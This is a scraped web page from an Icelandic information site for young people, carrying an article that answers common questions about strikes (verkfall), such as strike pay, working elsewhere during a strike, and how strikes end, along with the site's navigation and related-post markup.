                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_6970c8ed4d03a" data-td_block_id="td_uid_46_6970c8ed4d03a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_6970c8ed4d03a" data-td_block_id="td_uid_46_6970c8ed4d03a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="4921">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div>
<article id="post-4921" class="td-post-template-7 post-4921 post type-post status-publish format-standard has-post-thumbnail hentry category-baetur-og-rettindi category-vinna category-vinnumarkadurinn tag-baetur-og-rettindi tag-verkfall tag-vinna tag-vinnumarkadurinnn td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur í flokknum:  Fjármál" class="entry-crumb" href="https://attavitinn.is/fjarmal/">Fjármál</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur í flokknum:  Bætur og réttindi" class="entry-crumb" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Verkfall &#8211; allt sem þú þarft að vita</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">
                   

	                    <ul class="td-category"><li class="entry-category"><a  href="https://attavitinn.is/fjarmal/">Fjármál</a></li><li class="entry-category"><a  href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li><li class="entry-category"><a  href="https://attavitinn.is/vinna/">Vinna</a></li><li class="entry-category"><a  href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li></ul>	                    <h1 class="entry-title">Verkfall &#8211; allt sem þú þarft að vita</h1>

	                                            <p class="td-post-sub-title">Að vera í verkfalli þýðir að fólk mætir ekki í vinnu og fær ekki greidd laun á meðan. Margt er mikilvægt að hafa í huga og hér förum við yfir það helsta.</p>
	                    <div class="td-module-meta-info">
                                                          <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-12T14:35:23+00:00">Síðast uppfært: 12. February, 2020</time>  Birt: 10. February, 2017.</div>	                        	                                                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4921">2503</span></div>                                                        <div class="td-post-comments"><a href="https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/#comments"><i class="td-icon-comments"></i><span class="fb-comments-count" data-href="https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/"></span></a></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://attavitinn.is/wp-content/uploads/2017/08/mfm2329-3.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_uid_57_6970c8ed50daf" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fattavitinn.is%2Fvinna%2Fverkfall-allt-sem-thu-tharft-ad-vita%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Verkfall+%E2%80%93+allt+sem+%C3%BE%C3%BA+%C3%BEarft+a%C3%B0+vita&url=https%3A%2F%2Fattavitinn.is%2Fvinna%2Fverkfall-allt-sem-thu-tharft-ad-vita%2F&via=%40attavitinn">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/&amp;media=https://attavitinn.is/wp-content/uploads/2017/08/mfm2329-3.jpg&description=Að vera í verkfalli þýðir að fólk mætir ekki í vinnu og fær ekki greidd laun á meðan. Margt er mikilvægt að hafa í huga og hér förum við yfir það helsta.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Verkfall &#8211; allt sem þú þarft að vita %0A%0A https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/&title=Verkfall &#8211; allt sem þú þarft að vita">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Verkfall &#8211; allt sem þú þarft að vita&body=https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_57_6970c8ed50daf">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content">
        <h2>Hvað er verkfall?</h2>
<p>Verkfall er þegar hópur fólks í sama séttarfélagi leggur niður störf, ýmist að hluta eða öllu leyti.  Það verður til vegna ágreinings um laun og önnur kjör, sem er samið um í  kjarasamningum.</p>
<h2>Afhverju fer fólk í verkfall?</h2>
<p>Fólk fer í verkfall til að berjast fyrir bættum kjörum, það er þegar vinnuveitendur og launamenn ná ekki saman um hver lágmarkslaun og önnur kjör eiga að vera.  Önnur kjör geta falist í vinnutíma, vinnuálagi og vinnuaðstöðu. Þegar stéttarfélag og annar samningsaðili, til dæmis Samtök Atvinnulífsins, eru sátt með niðurstöðuna er gerður samningur sem kallast kjarasamningur. Hann þarf einnig að senda í atkvæðagreiðslu meðal allra félagsmanna og vera samþykktur.</p>
<h2>Hvernig veit ég hvort ég sé að fara í verkfall?</h2>
<p>Á vefsíðu þíns stéttarfélags er yfirleitt látið vita þegar verkfall er yfirvofandi. Það er aldrei boðað til verkfalls án undangenginnar atkvæðagreiðslu meðal félagsmanna, þar sem sem meirihluti meðlima stéttarfélagsins verður að vera samþykkur því að fara í verkfall. Upp úr því er tilkynnt að verkfall sé yfirvofandi og gefnar út upplýsingar um hvenær verkfall stendur. Athugið að verkföll eru stundum tímabundin og jafnvel eingöngu hluta úr degi.</p>
<blockquote><p>Við mælum með: <a href="https://attavitinn.is/stadir/stettarfelog">Hvernig veit ég í hvaða séttarfélagi ég er í?</a></p></blockquote>
<h2>Fæ ég laun í verkfalli?</h2>
<p>Nei, ekki frá vinnuveitanda, en stéttarfélög eru  flest með sjóði sem þeir nota til að greiða til félagsmanna ef af verkfalli verður. Misjafnt er hvernig eða hversu miklu er úthlutað úr sjóðunum.</p>
<h2>Má ég ekki vinna á meðan verkfalli stendur?</h2>
<p>Allir sem verkfall nær til verða að virða verkfallið hvort sem viðkomandi hefur samþykkt það eða ekki. Aðrir mega heldur ekki ganga í störf þeirra sem eru í verkfalli. Yfirleitt eru starfandi verkfallsverðir úr hópi þeirra sem eru í verkfalli sem sjá til þess að enginn brjóti gegn þessum reglum. Stundum eru samþykktar undanþágur, þegar ríkar ástæður eru, t.d. sinna læknar bráðatilfellum þrátt fyrir að vera í verkfalli.</p>
<h2>Má ég vinna önnur störf á meðan ég er í verkfalli?</h2>
<p>Í raun eru engar hömlur á því samkvæmt lögum. Samtök Atvinnulífsins (SA) hafa þó sett þessu skorður með að banna þeim fyrirtækjum sem eru innan vébanda SA að ráða til sín einstaklinga sem eru í verkfalli annars staðar.  Leitir þú út fyrir fyrirtæki innan SA, er í raun ekkert sem kemur í veg fyrir að þú vinnir þar, svo lengi sem sá staður sé undir öðrum kjarasamning en þeim sem hefur verið boðað í verkfall yfir. Ahugaðu þó að við það að vinna annars staðar á meðan verkfalli stendur ert þú sennilegast að fyrirgera þér rétti til verkfallsgreiðslna frá stéttarfélagi.</p>
<h2>Getur eitthvað annað en nýr kjarasamningur stöðvað verkfallið?</h2>
<p>Verkföll eru hluti af mannréttindum og því getur aðeins Alþingi, í algjörum undantekningartilfellum, sett lög sem binda enda á verkföll. Þetta er algjört neyðarúrræði þegar almannaheill er í húfi.</p>
<h2></h2>
<h2>Heimildir og frekari lestur:</h2>
<ul>
<li><a href="https://www.asi.is/vinnurettarvefur/vinnurettur/stettarfelog-og-vinnudeilur/vinnustodvanir/verkfoll/hvad-er-verkfall/">ASÍ</a></li>
<li><a href="http://www.sgs.is/frettir/frettir/verkfall-bodad-og-adgerdahopur-sgs-raedur-radum-sinum/">Starfsgreinasambandið &#8211; Verkfall </a></li>
</ul>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://attavitinn.is/author/hreidar/">Hreiðar Már Árnason</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hreiðar Már Árnason"></span><meta itemprop="datePublished" content="2017-02-10T11:19:29+00:00"><meta itemprop="dateModified" content="2020-02-12T14:35:23+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg"></span><meta itemprop="name" content="attavitinn.is"></span><meta itemprop="headline " content="Verkfall - allt sem þú þarft að vita"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/uploads/2017/08/mfm2329-3.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1271"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_59_6970c8ed52028_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_59_6970c8ed52028" ><script>var block_td_uid_59_6970c8ed52028 = new tdBlock();
block_td_uid_59_6970c8ed52028.id = "td_uid_59_6970c8ed52028";
block_td_uid_59_6970c8ed52028.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_59_6970c8ed52028_rand","td_column_number":5,"live_filter_cur_post_id":4921,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_59_6970c8ed52028_rand","tdc_css_class_style":"td_uid_59_6970c8ed52028_rand_style"}';
block_td_uid_59_6970c8ed52028.td_column_number = "5";
block_td_uid_59_6970c8ed52028.block_type = "td_block_related_posts";
block_td_uid_59_6970c8ed52028.post_count = "5";
block_td_uid_59_6970c8ed52028.found_posts = "53";
block_td_uid_59_6970c8ed52028.header_color = "";
block_td_uid_59_6970c8ed52028.ajax_pagination_infinite_stop = "";
block_td_uid_59_6970c8ed52028.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_59_6970c8ed52028);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_60_6970c8ed53189" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_59_6970c8ed52028" href="#">TENGDAR GREINAR</a><a id="td_uid_61_6970c8ed53190" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_59_6970c8ed52028" href="#">MEIRA FRÁ HÖFUNDI</a></h4><div id=td_uid_59_6970c8ed52028 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-erlendis/viltu-stunda-nam-i-bretlandi/" rel="bookmark" class="td-image-wrap" title="Viltu stunda nám í Bretlandi?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/01/UK-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/01/UK-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/01/UK-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Viltu stunda nám í Bretlandi?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-erlendis/viltu-stunda-nam-i-bretlandi/" rel="bookmark" title="Viltu stunda nám í Bretlandi?">Viltu stunda nám í Bretlandi?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
